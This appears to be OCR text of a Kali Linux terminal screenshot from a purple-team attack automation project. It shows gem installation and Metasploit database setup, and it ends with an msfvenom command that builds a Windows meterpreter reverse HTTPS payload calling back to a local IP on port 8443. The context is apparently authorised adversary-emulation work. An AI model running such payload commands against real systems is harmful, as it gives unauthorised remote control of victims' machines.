 Applications Places Terminal Mon 16:01 1
researcher@kali: ~/purple-team-attack-automation
File Edit View Search Terminal Help
Installing simplecov-html 0.10.2
Fetching simplecov 0.16.1
Installing simplecov 0.16.1
Fetching swagger-blocks 2.0.2
Installing swagger-blocks 2.0.2
Fetching timecop 0.9.1
Installing timecop 0.9.1
Fetching yard 0.9.19
Installing yard 0.9.19
Bundle complete! 14 Gemfile dependencies, 135 gems now installed.
Use `bundle info [gemname]` to see where a bundled gem is installed.
Post-install message from dnsruby:
Installing dnsruby...
  For issues and source code: https://github.com/alexdalitz/dnsruby
  For general discussion (please tell us how you use dnsruby): https://groups.google.com/forum/#!forum/dnsruby
Post-install message from openssl-ccm:
Thanks for installing!
Post-install message from yard:
--------------------------------------------------------------------------------
As of YARD v0.9.2:
RubyGems "--document=yri,yard" hooks are now supported. You can auto-configure
YARD to automatically build the yri index for installed gems by typing:
    $ yard config --gem-install-yri
See `yard config --help` for more information on RubyGems install hooks.
You can also add the following to your .gemspec to have YARD document your gem
on install:
    spec.metadata["yard.run"] = "yri" # use "yard" to build full HTML docs.
--------------------------------------------------------------------------------
(purple-team-attack-automation) researcher@kali:~/purple-team-attack-automation$ msfdb init --component database
Creating database at /home/researcher/.msf4/db
Starting database at /home/researcher/.msf4/db...success
Creating database users
Writing client authentication configuration file /home/researcher/.msf4/db/pg_hba.conf
Stopping database at /home/researcher/.msf4/db
Starting database at /home/researcher/.msf4/db...success
Creating initial database schema
(purple-team-attack-automation) researcher@kali:~/purple-team-attack-automation$ msfvenom -p windows/x64/meterpreter_reverse_https -a x64 --platform windows LHOST=192.168.23
(purple-team-attack-automation) researcher@kali:~/purple-team-attack-automation$ msfvenom -p windows/x64/meterpreter_reverse_https -a x64 --platform windows LHOST=192.168.23
.138 LPORT=8443